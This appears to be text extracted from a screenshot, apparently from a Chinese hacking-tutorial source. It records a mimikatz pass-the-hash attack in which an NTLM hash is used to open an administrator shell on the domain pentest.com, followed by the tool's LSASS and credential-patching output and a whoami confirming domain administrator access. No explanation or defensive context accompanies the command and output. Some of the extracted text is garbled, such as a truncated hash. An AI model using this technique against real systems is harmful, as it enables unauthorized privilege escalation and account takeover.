 mimikatz # sekurlsa::pth /domain:pentest.com /user:Adminsitrator /ntlm:17847df874cafe74d5a9747e80ebdaad
user : Adminsitrator
domain : pentest.com
program : cmd.exe
impers. : no
NTLM : 17847df874cafe74d5a9747e80ebdaa
| PID 3556
| TID 2076
| LSA Process is now R/W
| LUID 0 ; 14839816 (00000000:00e27008
\_ msv1_0 - data copy @ 0047FA3C : O
\_ kerberos - data copy @ 004C62D0
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
pentest\administrator
C:\Windows\system32>
HACK学习呀